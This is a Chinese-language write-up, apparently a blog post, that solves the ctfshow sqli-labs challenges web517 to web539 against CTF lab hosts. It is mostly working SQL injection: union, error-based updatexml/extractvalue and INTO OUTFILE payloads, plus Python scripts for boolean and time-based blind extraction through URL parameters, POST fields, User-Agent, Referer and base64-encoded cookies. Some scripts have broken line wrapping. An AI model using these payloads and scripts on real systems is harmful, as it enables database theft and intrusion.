

> 好久没做基础的sql注入题了,平台上发现sqli-libs,网课无聊打一下
发布后自动把我的单引号改成了中文格式,不知道为啥
web517
{字符型注入-联合查询}
id=1’ and 1=1–+ 正常回显
id=1’ and 1=2–+ 异常回显
id=0’ order by 3–+ 查询字段数为3

id=0’ union select 1,2,database()–+ 爆出当前数据库为security—真正flag在ctfshow数据库里…
id=0’ union select 1,2,(select group_concat(schema_name) from information_schema.schemata)–+ 爆出所有数据库
id=0’ union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow’)–+爆表
id=0’ union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=‘ctfshow’ and table_name=‘flag’)–+ 爆出flag表中的所有列id=0’ union select 1,2,(select group_concat(flag)) from ctfshow.flag–+ 爆出ctfshow数据库flag表flag列中的数据
web518
{数字型-联合查询}
id=1 and 1=1 正常回显
id=1 and 1=2 异常回显
id=0 union select 1,2,3 回显2和3 找到注入点
id=0 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow’) 爆出flagaa表
id=0 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=‘ctfshow’ and table_name=‘flagaa’) 爆出列为flagac
id=0 union select 1,2,(select group_concat(flagac)) from ctfshow.flagaa 爆出flagac中的数据
web519
{单引号与括号闭合}
id=1’) and 1=1–+ 回显正常
id=1’) and 1=2–+ 回显异常

同上操作 爆出表为flagaanec,列为flagaca
id=0’) union select 1,2,(select group_concat(flagaca)) from ctfshow.flagaanec–+ 爆出flagaca中数据
web520
{双引号与括号闭合}
id=1") and 1=1–+ 正常回显
id=1") and 1=2–+ 异常回显
同上操作爆出表为flagsf,列为flag23
id=0") union select 1,2,(select group_concat(flag23)) from ctfshow.flagsf–+ 爆出flag23数据
web521
{布尔盲注-脚本}

id=1’ and 1=1–+ 正常回显
id=1’ and 1=2–+ 异常回显

测试发现,正常回显图片如下,异常回显则没有You are in …
import requests
if __name__ == '__main__':
url = 'http://d1e86be0-6e2a-42b1-9fc6-f2382b36311a.challenge.ctf.show:8080?id=1%27and%20'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{
i},1))>{
mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagpuck"),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(flag33) from ctfshow.flagpuck),{i},1))>{mid},1,0)%23'
# print(payload)
r = requests.get(url=url + payload)
if 'You are in...........' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
web522
{布尔盲注+脚本}
id=1" and 1=1–+ 正常回显
id=1" and 1=2–+ 异常回显
import requests
if __name__ == '__main__':
url = 'http://96de8749-08e6-4e9c-b60a-c2e4b5c4cfa3.challenge.ctf.show:8080/?id=1%22and%20'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagpa"),{i},1))>{mid},1,0)%23'
payload = f'if(ascii(substr((select group_concat(flag3a3) from ctfshow.flagpa),{
i},1))>{
mid},1,0)%23'
# print(payload)
r = requests.get(url=url + payload)
if 'You are in...........' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
web523
id=1’ )) and 1=1 --+ 正常显示–这里提示写文件outfile
id=1’ )) and 1=2 --+ 报错
id=1’)) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow’ into outfile “/var/www/html/1.txt”–+ 写入爆表1.txt并访问得到flagdk
id=1’)) union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘flagdk’ into outfile “/var/www/html/2.txt”–+ 爆列得到flag43
id=1’)) union select 1,2,(select group_concat(flag43)) from ctfshow.flagdk into outfile “/var/www/html/3.txt”–+
web524
{单引号+脚本}
id=1’ and 1=1–+ 正常回显You are in …
id=1’ and 1=2–+ 异常回显
import requests
if __name__ == '__main__':
url = 'http://6a3c7396-db83-4bfd-8af1-a2ffac6f5439.challenge.ctf.show:8080/?id=1%27%20and%20'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagjugg"),{i},1))>{mid},1,0)%23'
payload = f'if(ascii(substr((select group_concat(flag423) from ctfshow.flagjugg),{
i},1))>{
mid},1,0)%23'
# print(payload)
r = requests.get(url=url + payload)
if 'You are in...........' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
web525
{单引号+时间盲注}
测试无论输入什么都回显You are in …
id=1’ and sleep(1)–+ 测试可以用时间盲注
import requests
if __name__ == '__main__':
url = 'http://053fbbca-ec0a-43c1-b674-b06c5aed9cff.challenge.ctf.show:8080/?id=1%27and%20'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},sleep(0.2),0)%23'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},sleep(0.2),0)%23'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagug"),{i},1))>{mid},sleep(0.2),0)%23'
payload = f'if(ascii(substr((select group_concat(flag4a23) from ctfshow.flagug),{
i},1))>{
mid},sleep(0.2),0)%23'
#print(payload)
r = requests.get(url=url + payload)
try:
r = requests.get(url=url + payload, timeout=0.15)
high = mid
except:
low = mid + 1
if low != 32:
result += chr(low)
else:
break
print(result)
web526
{双引号+时间盲注}

id=1" and sleep(3)–+ 测试同上

import requests
if __name__ == '__main__':
url = 'http://41a9ef25-b50a-417d-a872-c7bc9aeaf17b.challenge.ctf.show:8080/?id=1%22%20and%20'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},sleep(0.2),0)%23'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},sleep(0.2),0)%23'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagugs"),{i},1))>{mid},sleep(0.2),0)%23'
payload = f'if(ascii(substr((select group_concat(flag43s) from ctfshow.flagugs),{
i},1))>{
mid},sleep(0.2),0)%23'
print(payload)
r = requests.get(url=url + payload)
try:
r = requests.get(url=url + payload, timeout=0.15)
high = mid
except:
low = mid + 1
if low != 32:
result += chr(low)
else:
break
print(result)
web527
{POST注入}

passwd=123&uname=admin’ and 1=1–+ 正常回显
passwd=123&uname=admin’ and 1=2–+ 异常回显 (姿势跟第一题一样,只不过换个位置)
得到表为flagugsd,列为flag43s
0’ union select 1,(select group_concat(flag43s)) from ctfshow.flagugsd–+ 爆flag
web528
{单引号括号+POST注入}

uname=admin") and 1=1–+ 正常回显
uname=admin") and 1=2–+ 异常回显
同上操作爆出表为flagugsds,列名为flag43as
uname=0") union select 1,(select group_concat(flag43as)) from ctfshow.flagugsds–+ 爆数据
web529
{单引号+括号+盲注}

uname=admin’) and 1=1–+ 正常回显(flag.jpg)
uname=admin’) and 1=2–+ 异常回显(slap.jpg)
import requests
if __name__ == '__main__':
url = 'http://4a58dbbd-3a6d-4ca9-8e6a-13295e87aa7e.challenge.ctf.show:8080'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)'
# payload = f'if(asiii(substr((select group_concat(column_name) from information_schema.columns where table_name="flag"),{i},1))>{mid},1,0)'
payload = f'if(ascii(substr((select group_concat(flag4) from ctfshow.flag),{
i},1))>{
mid},1,0)'
print(payload)
data = {
'uname': f"admin') and {
payload}#",
'passwd': '123'
}
# print(data['uname'])
r = requests.post(url=url, data=data)
if 'flag.jpg' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
web530
{双引号+盲注}
uname=admin" and 1=1–+ 正常回显(flag.jpg)
uname=admin" and 1=2–+ 异常回显(slap.jpg)
import requests
if __name__ == '__main__':
url = 'http://43163356-7b5b-4a6b-aa16-e9e9aad599b7.challenge.ctf.show:8080/'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagb"),{i},1))>{mid},1,0)'
payload = f'if(ascii(substr((select group_concat(flag4s) from ctfshow.flagb),{
i},1))>{
mid},1,0)'
# print(payload)
data = {
'uname': f'admin" and {
payload}#',
'passwd': '123'
}
# print(data['uname'])
r = requests.post(url=url, data=data)
if 'flag.jpg' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
web531
{单引号}
uname=admin’ and 1=1# 正常回显(flag.jpg)
uname=admin’ and 1=2# 异常回显(slap.jpg)
import requests
if __name__ == '__main__':
url = 'http://c7519764-9129-409c-8762-2d1b6afe9992.challenge.ctf.show:8080/'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)'
payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagba"),{
i},1))>{
mid},1,0)'
# payload = f'if(ascii(substr((select group_concat(flag4sa) from ctfshow.flagba),{i},1))>{mid},1,0)'
# print(payload)
data = {
'uname': f"admin' and {
payload}#",
'passwd': '123'
}
# print(data['uname'])
r = requests.post(url=url, data=data)
if 'flag.jpg' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
web532
{时间盲注+双引号+括号}
admin") and sleep(3)–+
import requests
if __name__ == '__main__':
url = 'http://5386bcdd-1659-44ce-939c-647ea57bae00.challenge.ctf.show:8080/'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},sleep(0.6),0)'
payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{
i},1))>{
mid},sleep(0.6),0)'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagbab"),{i},1))>{mid},sleep(0.6),0)'
# payload = f'if(ascii(substr((select group_concat(flag4sa) from ctfshow.flagbab),{i},1))>{mid},sleep(0.6),0)'
# print(payload)
data = {
'uname': f'admin") and {
payload}#',
'passwd': '123'
}
# print(data['uname'])
try:
r = requests.post(url=url, data=data, timeout=0.4)
high = mid
except:
low = mid + 1
if low != 32:
result += chr(low)
else:
break
print(result)
web533
{extractvalue()或updatexml()的报错注入}
passwd=0’ and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)–+ 爆库
passwd=0’ and updatexml(1,concat(0x7e,(select (table_name) from information_schema.tables where table_schema=‘ctfshow’),0x7e),1)–+ (爆出表flag)
passwd=0’ and updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns where table_name=‘flag’ limit 1,1),0x7e),1)–+ (这貌似只能一行一行显示,加粗的为0时为id列,为1时列为flag4)
passwd=1’ and updatexml(1,concat(0x7e,(select (flag4) from ctfshow.flag),0x7e),1)–+ (只显示了左边一半)
passwd=1’ and updatexml(1,concat(0x7e,(select right(flag4,24) from ctfshow.flag),0x7e),1)–+ 再显示左边的
web534
{user-agent注入}
import requests
# payload = 'group_concat(table_name) from information_schema.tables where table_schema="ctfshow"';
# payload = 'group_concat(column_name) from information_schema.columns where table_schema="ctfshow"';
# payload = 'group_concat(flag4) from ctfshow.flag';
payload = 'right(flag4,20) from ctfshow.flag'
headers = {
"User-Agent":f"'and extractvalue(1,concat(0x7e,(select {
payload}),0x7e)) and '1'='1",
}
data = {
'uname':'admin',
'passwd':'123'
}
url = 'http://94fb8e25-5357-4320-9874-e78a617ef025.challenge.ctf.show:8080/'
r = requests.post(url, headers=headers, data=data)
print(r.text)
web535
{referer注入}
import requests
import base64
# payload = 'group_concat(table_name) from information_schema.tables where table_schema="ctfshow"';
# payload = 'group_concat(column_name) from information_schema.columns where table_schema="ctfshow"';
# payload = 'group_concat(flag4) from ctfshow.flag';
payload = 'right(flag4,20) from ctfshow.flag'
headers = {
# "Cookie":'uname='+base64.b64encode(("admin1"+'"'+f"and extractvalue(1,concat(0x7e,(select {payload}),0x7e))#").encode()).decode()
"Referer":f"'and extractvalue(1,concat(0x7e,(select {
payload}),0x7e)) and '1'='1",
}
data = {
'uname':'admin',
'passwd':'123'
}
url = 'http://f9eddec9-d69f-4471-bee8-b80b84193c4b.challenge.ctf.show:8080/'
r = requests.post(url, headers=headers, data=data)
print(r.text)
web536
{cookie注入}
uname=0’ and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow’),0x7e))–+ 爆出表为flag

uname=0’ and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=“flag”),0x7e))–+ 爆出列flag4
uname=0’ and extractvalue(1,concat(0x7e,(select group_concat(right(flag4,20)) from ctfshow.flag),0x7e))–+ 爆flag
web537
{base64编码+单引号+括号+cookie注入}
import requests
import base64
# payload = 'group_concat(table_name) from information_schema.tables where table_schema="ctfshow"';
# payload = 'group_concat(column_name) from information_schema.columns where table_schema="ctfshow"';
payload = 'group_concat(flag4) from ctfshow.flag';
# payload = 'right(flag4,20) from ctfshow.flag';
headers = {
"Cookie":'uname='+base64.b64encode(f"0')and extractvalue(1,concat(0x7e,(select {
payload}),0x7e))#".encode()).decode()
}
url = 'http://2f32191b-b3ff-4d7b-883d-ee757a7137c0.challenge.ctf.show:8080/'
r = requests.get(url, headers=headers)
print(r.text)
web538
{双引号+同上}
import requests
import base64
# payload = 'group_concat(table_name) from information_schema.tables where table_schema="ctfshow"';
# payload = 'group_concat(column_name) from information_schema.columns where table_schema="ctfshow"';
# payload = 'group_concat(flag4) from ctfshow.flag';
payload = 'right(flag4,20) from ctfshow.flag'
headers = {
"Cookie":'uname='+base64.b64encode(("0"+'"'+f"and extractvalue(1,concat(0x7e,(select {
payload}),0x7e))#").encode()).decode()
}
url = 'http://df4a6d6e-5cf6-40d3-8875-959d9172a097.challenge.ctf.show:8080/'
r = requests.get(url, headers=headers)
print(r.text)
web539
{双单引号}
id=0’ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow’),‘3 爆表
id=0’ union select 1,(select group_concat(column_name) from information_schema.columns where table_name=‘flag’),‘3 爆列
id=0’ union select 1,(select group_concat(flag4) from ctfshow.flag),'3 爆flag